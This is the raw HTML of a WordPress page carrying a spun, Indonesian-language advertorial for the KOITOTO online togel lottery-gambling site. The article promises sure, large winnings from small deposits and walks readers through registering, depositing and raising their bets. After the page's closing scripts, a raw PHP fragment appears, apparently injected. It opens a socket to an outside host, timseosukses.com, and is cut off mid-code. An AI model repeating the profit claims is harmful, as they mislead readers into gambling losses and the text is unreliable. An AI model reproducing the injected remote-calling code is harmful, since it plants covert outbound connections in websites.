var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://opennetcoalition.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://opennetcoalition.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://opennetcoalition.com/wp-json/wp/v2/posts/412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opennetcoalition.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://opennetcoalition.com/?p=412' />
</head>

<body class="wp-singular post-template-default single single-post postid-412 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://opennetcoalition.com/" rel="home">Opennetcoalition</a></p>
												<p class="site-description">Rahasia Mengungguli Lawan di Meja Blackjack</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-2-container"><ul id="menu-home-2" class="primary-menu"><li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-412" class="post-412 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Gapai Keuntungan Sensasional Cuma Pakai Android Main Bandar Togel Online Wita Ponda &#8211; KOITOTO</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://opennetcoalition.com/">KOITOTO</a></strong> &#8211; Ajang taruhan togel online ialah satu perjudian yang teknik mainnya begitu terkait bernomor atau angka, rumus dan hitung-hitungan. Hingga dalam bermain permainan ini memerlukan perkiraan serta kalkulasi yang paling tepat. kurang cukup, kalau cuman pemain memercayakan perasaan atau hoki saja, karena banyak bettor dahsyat serta professional yang udah pakar togel menjadi pemenang permainan ini dengan pengetahuan dan penngalaman hebat.<br />
Permainan toto gelap atau togel ini udah ada lama serta diketahui beberapa kelompok betaruh. Tidak aneh kalau langkah mainnya yang lebih hebat dan bisa dihandalkan ini benar-benar dapat kasih keuntungan yang begitu besar dan buat mengawalinya cuma perlu modal kecil, karena itu bisa dijelaskan kalau permainan ini sangat memberikan keuntungan untuk faksi bettor.<br />
Metode mainnya yang sederhana dan efektif inilah kasih kenyamanan untuk siapa-siapa saja serta pasti beri kemampuan menang bertambah tinggi. Tidak sama waktu pemain taruhan secara off-line yakni dengan ke suatu bandar darat yang sampai penuh dampak jadi perihal ini membikin pemain kepelikan di dalam meraih menangnya. Saat ini, hanya cukup tergabung di bandar togel online terpercaya dan terbaik jadi betaruh semakin lebih simpel peroleh layanan yang jauh semakin komplet. Karenanya temukan juga service yang paling mengesankan dengan tergabung di suatu blog judi dapat dipercaya.</p>
<h2>Bandar Togel Online Lebih Ringan Serta Efisien 24 Jam Setiap Hari</h2>
<p>Tempat taruhan berkelas perjudian togel yakni taruhan terka angka yang saat ini metode mainnya makin banyak dipraktekkan lewat cara online. sebagai halnya beragam pekerjaan yang lain yang sekarang udah banyak dikerjakan secara online karenanya pasti akan terasa memberi kepuasan maka dari itu beberapa betaruh lebih ringan dalam memperoleh layanan terhebat yang semakin efisien serta pastinya sangat beri keuntungan untuk siapa saja.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7 size-full" src="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" alt="" width="1680" height="960" srcset="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg 1680w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-300x171.jpg 300w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1024x585.jpg 1024w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-768x439.jpg 768w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1536x878.jpg 1536w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Tentukan satu alternatif bandar yang bisa diakui serta dihandalkan sangat dibutuhkan oleh betaruh dalam mendapati keluasaan dan serunya taruhan secara tambah aman bisa dipercaya. tentunya, dengan begitu sengit serta membahagiakan karenanya betaruh dapat kerjakan permainan judi menarik ini sehari-harinya dan bisa lakukan spekulasi yang lebih sengit terlebih dapat temukan opsi bandar togel online yang jelas dapat dijangkau tiap hari.<br />
Di saat pemain simpel temukan akses situs dengan selalu lancar serta tidak ada kendala apa saja maka meringankan pemain dalam mulai perjudian togel terlebih di saat dapat pasang angka serta mendapati data result togel. tentang hal service yang dikasihkan ialah 24jam tiap harinya karena itu ini begitu mengesankan dan memberikan keuntungan. Lantaran pemain dapat makin simpel tentukan waktu main sehari-harinya kapan pun terlebih adanya skedul masih tetap untuk membuka tutup togel segala hal dapat membuat lebih mudah pemain dalam memastikan teknik pasang angka kapan saja.<br />
Pelayanan akses non stop dari pagi sampai ini malam lantas terus-menerus akan tetap membuat banyak betaruh terasa diuntungkan lantaran pemain tidak usah kerja keras dalam memastikan trik main setiap waktu utamanya yakni lewat lajur online. tentunya masalah ini sangat untung dan membahagiakan waktu betaruh bisa melaksanakan permainan judi togel sewaktu-waktu.</p>
<h2>Tidak Penting Modal Besar Dapat Main Judi Bandar Togel Online Lebih Banyak Untung</h2>
<p>Disamping bisa taruhan secara efisien serta lebih fleksibel, pastilah juga pemain bisa rasakan lebih irit terutamanya ialah mengirit cost atau keungan. Pemain siapa-siapa saja bisa mulai judi togel secara begitu murah dan bisa dijangkau buat siapa-siapa saja dan pasti terdapat beberapa untung yang dapat dirasa sehari-harinya. Teknik gampang dalam menjalankan beberapa serunya khusus dalam taruhan sangat memberikan kepuasan setiap saat serta dimanapun secara tambah aman bisa dipercaya.<br />
Pastilah secara gampang dan membahagiakan ini karena itu pemain tak usah menyiapkan modal besar lantaran kita cuma dapatn penting persiapkan modal seadanya dengan tidak usah berasa terbeban lantaran main judi togel dapat diawali bermodalkan kecil dan kedepan bisa mencapai untung yang paling meluap. Nikmati spekulasi ini begitu memberikan kepuasan waktu anda dapat pilih sebuah bandar togel online terpercaya dan terbaik jadi tempat main judi unggulan dapat dipercaya yang bisa dipercaya tiap harinya.<br />
Langkah gampang serta bertambah nyaman saat lakukan spekulasi tiap harinya sangat memberikan keuntungan untuk siapa saja. Gak butuh modal besar untuk bsa bermain judi pasang angka karena peraturan sekurang-kurangnya deposit lantas sangat dapat dijangkau semisalnya ialah IDR 10.000 saja jadi dengan masalah ini pemain tak usah miliki modal yang kebanyakan lantaran betaruh semakin dapat ringan dalam mendapatkan ktuntungan yang paling memberi kepuasan terlebih pemain cuman perlu persiapkan modal kecil untuk lekas lakukan transaksi bisnis deposit yang sampai tidak ada potongan benar-benar, karena itu masalah ini juga akan begitu terasa memberi keuntungan.</p>
<h2>Tentukan Serta Masuk Situs Bandar Togel Online Sah Pembayaran Paling Real</h2>
<p>Untuk temukan kelapangan bermain dengan semua keuntungan semakin besar dan tentu janjikan jadi baiknya tetapkan dan tentukan suatu web-site judi unggulan terpercaya serta terbaik yang benar-benar bisa dihandalkan secara baik. Sudah pasti pemain penting masuk bersama web judi dapat dipercaya agar dapat peroleh pembayaran paling real yang bisa direalisasikan secara fakta. Dalam pengertian, karena itu tidak ada wujud penipuan apa saja hingga betaruh tambah lebih simpel serta efektif mendapati keuntungannya secara fakta.<br />
Siapa-siapa saja pastilah dapat temukan keringanan dan ketenteraman dalam menjalankan tiap spekulasi yang lebih sengit dan bisa saja unggulan terunggul yang setelah itu selalu akan menolong beberapa betaruh peroleh keamanan dibarengi keluasaan dalam taruhan. Selanjutnya, situs apakah yang butuh anda tentukan agar diakui dan akan tidak melaksanakan penipuan berbentuk apa saja? Ada baiknya bila anda bisa pilih sebuah bandar togel online yang benar-benar udah sah dan eksper cukuplah lama.<br />
Bandar judi sah ini telah mendapati lisensi paling dipercaya dari sebuah Instansi judi internasional yang hendak selalu beri ketenteraman dan kelebihan secara bertambah aman dan bisa dipercaya. beberapa pemain judi bisa memercayai web-site judi yang telah mempunyai pengalaman lumayan lama semisalnya telah lebih pada lima tahun jadi pasti web-site ini akan beri service terunggul yang paling terkesan dan bertambah nyaman agar bisa dikerjakan secara optimal. Jadi bersama blog judi terpercaya serta terbaik ini anda akan temukan pembayaran yang paling real dengan kemenangan yang pastinya begitu terbukti sehari-harinya, maka dari itu pemain pasti akan selalu terasa diuntungkan.</p>
<h2>Data Perkiraan Togel Tepat Tiap Hari Live Bandar Togel Online</h2>
<p>Banyak pecinta judi togel saat ini pasti dapat temukan servis terbaik main judi togel terka angka paling gampang. Selaku metode termudah saat bermain judi togel kira-kira angka ini jadi banyak betaruh akan tambah gampang dalam mendapat kemenangan yang lebih kuat. Dengan masuk bersama website judi paling dipercaya maka terus-menerus kasih layanan yang paling komplet sebagai halnya blog ini dapat kasih ketenteraman serta selalu akan memperioritaskan ketenteraman dan keuntungan yang bisa dirasa beberapa betaruh. Dengan anda bisa memutuskan situs bandar togel online yang bisa dipercayai jadi pasti akan selalu kasih kelapangan serta kehebohan taruhan sehari-harinya yang jelas banyak untungnya. Kalau web-site judi bisa dipercaya ini akan beri layanan terbaik yang hendak selalu memberi dukungan pemain bisa mendapatkan prdiksi angka tepat menembus bandar maka sangatlah beri keuntungan buat siapa-siapa saja.<br />
Layanan yang akan dikasihkan tiap web judi akan tetap mengesankan terlebih sewaktu pemain dapat taruhan buat bermacam alternatif pasaran togel apa saja salah satunya yakni:<br />
&#8211; Singapore<br />
&#8211; Hongkong<br />
&#8211; Sdyney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Cambodia<br />
&#8211; Texas<br />
&#8211; New Jersey<br />
&#8211; New York<br />
Semua pasaran togel ternama itu akan beri service data keluaran angka untuk tiap-tiap hari atau tiap-tiap kurun. Karena itu karena itu betaruh pastinya tambah lebih simpel dalam mendapati serunya dan ketenteraman agar bisa melaksankaan tiap spekulasi yang benar-benar lebih simpel. Anda akan temukan result togel yang paling tepat paling dipercaya untuk semuanya tipe pasaran togel yang disiapkan maka pastinya pemain akan simpel dalam mendapat info ini yang hendak dikasihkan secara fakta dengan data yang paling presisi bisa dipercaya maka bisa amat mempermudah betaruh buat dapat selalu lihat data keluaran angka yang paling presisi bisa dipercaya pada tiap harinya maka amat beri keuntungan untuk faksi pemain.<br />
Selainnya mendapati layanan paling sederhana result togel ini jadi pemain juga akan amat gampang dalam memperoleh kehebohan dan kenyamanan taruhan togel lebih-lebih dengan adanya beberapa keluaran angka togel diikuti juga melalui cara main judi togel ini yakni benar-benar memberi kepuasan. Hingga pemain dapat peroleh info yang lain yaitu:<br />
&#8211; Syair togel presisi<br />
&#8211; Data angka Shio beberapa tanda Shio China<br />
&#8211; Kode alam spesifik<br />
&#8211; Paito togel serta adapun paito warna<br />
&#8211; Data untuk tiap-tiap pasaran togel<br />
&#8211; Jadwal pasaran togel masih yang selalu ada sehari-hari<br />
&#8211; Iive draw togel yang bisa kasih pemutaran angka togel<br />
&#8211; Live result togel yang bisa dikasihkan sehari-harinya.</p>
<h2>Teknik Main Serta Pasang Taruhan Pas Bandar Togel Online Sah</h2>
<p>Untuk siapa-siapa saja banyak pemain pastinya dapat lekas mengerjakan spekulasi yang hebat serta membahagiakan secara main paling gampang dan amat aman. Tentunya betaruh bakal rasakan semua kehebohan khusus waktu bisa taruhan dengan benar-benar mengesankan. Siapa saja pastilah dapat temukan keringanan menang dan main judi togel menjadi perjudian togel terka angka yang paling benar dan beri keuntungan yang semakin banyak. Karena itu pastilah dalam permainkan spekulasi ini tiap pemain memiliki hak dalam bermain permainan ini pada teknik yang gampang dengan akses 24 jam pada tiap harinya.<br />
Akan halnya metode main dan pasang taruhan yang dapat pemain melakukan bersama sebuah bandar togel online yang dapat diyakini dengan baik sekali maka dapat memiliki pengaruh baik juga pada banyak betaruh. Supaya anda dapat lekas taruhan jadi kerjakan dulu stage berikut maka dari itu nanti anda bisa pasang taruhan kapaan saja yang benar-benar sederhana. Metode yang paling simpel buat pemain kerjakan dalam mulai permainan ini yakni mulai dulu dnegan tahapan-tahapan salah satunya merupakan:<br />
1. Pemain penting daftarkan dirinya sendiri terlebih dulu supaya bisa temukan akses main judi di web togel. triknya dengan click menu DAFTAR yang dapat didapat di situs Home web judi karena itu pemain bakal peroleh suatu formulir kosong yang perlu diisi lebih dulu karenanya pemain akan tambah simpel mainkan taruhan ini.<br />
2. Tentu saja pemain dapat segra login situs dengan pakai account sah yang telah dicapai pada suatu web judi dengan secara dapat lekas login situs dengan amat ringan cukup masukan ID juga sandi.<br />
3. Tentu saja pemain butuh selekasnya bayar deposit dengan sangatlah efektif yakni lewat langkah click menu DEPOSIT di halaman Home jadi pemain bakal selekasnya temukan sebuah slip pembayaran dan dapat lekas isi data serta putuskan nilai deposit dan cara bayar yang disiapkan. Jadi bila sudah peroleh nomor arah transfer dapat selekasnya kirimkan uang serta automatic saldo account dapat berisi dengan nilai yang serupa.<br />
4. Pemain pastinya memiliki hak buat selekasnya pasang taruhannya yang gampang serta pas. kalau pemain butuh lekas pilih type perjudian togel jadi dapat lekas pasang taruhan secara tentukan pasaran siap, lantas putuskan model taruhan yang bisa dimainkan karenanya pastinya pemain segera dapat secara mudah dapat selekasnya putuskan ramalan angka lalu pasang nilai uang taruhan karenanya kirimkan taruhan anda pada pihak bandar.<br />
Melalui langkah terebut jadi pemain dapat lekas menyaksikan result togel buat mengenal apa keluaran angka kompak dengan prakiraan yang anda pasang.</p>
<h2>Capai Keuntungan Paling besar Juta-an Rupiah Bandar Togel Online Dengan Teknik Berikut</h2>
<p>Pemain pasti dapat peroleh keuntungan yang paling meluap dengan permainkan judi togel online. anda juga dapat peroleh untung yang begitu besar dengan coba taruhan gunakan langkah betting paling tepat. karena itu anda butuh pastikan nilai bet benar maka keuntungan yang diterma akan  lebih besar karena itu pastilah bandar togel online dapat kasih pembayaran amat real serta riil sesuai sama keuntungan paling besar yang bisa dicapai oleh beberapa betaruh.<br />
Langkah ringan dalam mengerjakan permainan ini yakni dengan menempatkan berbagai perihal:<br />
&#8211; Anda dapat main di type taruhan paling gampang jadi pasang taruhan anda dengan semakin besar pastilah saat menang anda akan peroleh untung yang semakin lebih besar.<br />
&#8211; Coba main di jenis taruhan 2D yang bakal kasih keuntugan 70 kali lipat karenanya anda dapat pastikan perkiraan yang sagat cocok dan pasang taruhan seadanya karenanya anda dapat peroleh keuntungan yang semakin tinggi.<br />
&#8211; Prioritaskan sebagai pemula jadi mulai permainan dengan bet rendah lebih dulu selanjutnya di saat anda makin sangat percaya dengan ramalan yang anda punyai jadi anda lebih bisa ringan dalam tentukan bet besar serta pasti dapat temukan untung yang jauh semakin besar.<br />
&#8211; Tak boleh tiada henti keluarkan bet besar karena anda tetap perlu cermati prakiraan dengan semua kemungkinan yang terbaik buat dapat pasang taruhan besar.<br />
&#8211; Prioritaskan juga supaya jadi pemain yang lebih arif jadi anda dapat mengatur keuangan secara baik jadi selekasnya pasang taruhan dengan amat benar yang tak membikin anda jadi boros atau serakah.<br />
Itu dia trik yang dapat pemain aplikasikan dalam mendapat keuntungan perjudian togel semakin besar serta bersama bandar togel online dapat dipercaya pasti anda akan untung.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://opennetcoalition.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-wita-ponda-koitoto/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-28T17:33:38+07:00">December 28, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://opennetcoalition.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://opennetcoalition.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-412 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-sawah-besar-koitoto/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Capai Keuntungan Sensasional Cuma Pakai Android Main Bandar Togel Online Sawah Besar &#8211; KOITOTO</span></a></div><div class="nav-next"><a href="https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-tabukan-tengah-koitoto/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Capai Keuntungan Sensasional Cuma Pakai Android Bermain Bandar Togel Online Tabukan Tengah &#8211; KOITOTO</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://opennetcoalition.com/2026/02/'>February 2026</a></li>
	<li><a href='https://opennetcoalition.com/2026/01/'>January 2026</a></li>
	<li><a href='https://opennetcoalition.com/2025/12/'>December 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/11/'>November 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/10/'>October 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/09/'>September 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/08/'>August 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/07/'>July 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/06/'>June 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/05/'>May 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/04/'>April 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/03/'>March 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/02/'>February 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/01/'>January 2025</a></li>
	<li><a href='https://opennetcoalition.com/2024/12/'>December 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/11/'>November 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/10/'>October 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/09/'>September 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/08/'>August 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/07/'>July 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/06/'>June 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/05/'>May 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/04/'>April 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/03/'>March 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/02/'>February 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/01/'>January 2024</a></li>
	<li><a href='https://opennetcoalition.com/2023/12/'>December 2023</a></li>
	<li><a href='https://opennetcoalition.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://opennetcoalition.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://opennetcoalition.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://opennetcoalition.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/panduan-paduan-menang-judi-situs-blackjack-surrender-tanpa-modal-besar/">Panduan Paduan Menang Judi Situs Blackjack Surrender Tanpa Modal Besar: Strategi Efektif untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/paduan-menang-blackjack-surrender-di-situs-resmi-dan-aman/">Paduan Menang Blackjack Surrender di Situs Resmi dan Aman untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/tutorial-paduan-menang-judi-situs-blackjack-surrender-lengkap/">Tutorial Paduan Menang Judi Situs Blackjack Surrender Lengkap untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/rahasia-paduan-menang-situs-blackjack-surrender-anti-rugi/">Rahasia Paduan Menang Situs Blackjack Surrender Anti Rugi untuk Pemain Handal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/paduan-menang-judi-situs-blackjack-surrender-dengan-peluang-tinggi/">Paduan Menang Judi Situs Blackjack Surrender dengan Peluang Tinggi: Strategi dan Tips Efektif</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-2-container"><ul id="menu-home-3" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$fp = fsockopen("timseosukses.com", 80, $errno, $errstr, 30);
if (!$fp) {
    echo "$errstr ($errno)<br />\n";
} else {
